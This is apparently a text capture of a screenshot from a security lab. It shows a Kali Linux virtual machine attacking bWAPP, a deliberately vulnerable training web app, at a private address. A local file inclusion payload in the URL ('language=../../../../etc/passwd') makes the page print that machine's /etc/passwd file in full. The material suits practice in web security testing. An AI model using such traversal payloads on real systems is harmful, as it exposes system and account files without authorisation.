 kali-linux-2024.2-virtualbox-amd64 (antes snort) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2
Kali Linux × bWAPP - Missing Functio × 404 Error - IMDb × CrackStation - Online Pas ×
192.168.100.133/bWAPP/rlfi.php?language=../../../../etc/passwd&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog L
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:
/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home
/johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var
/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu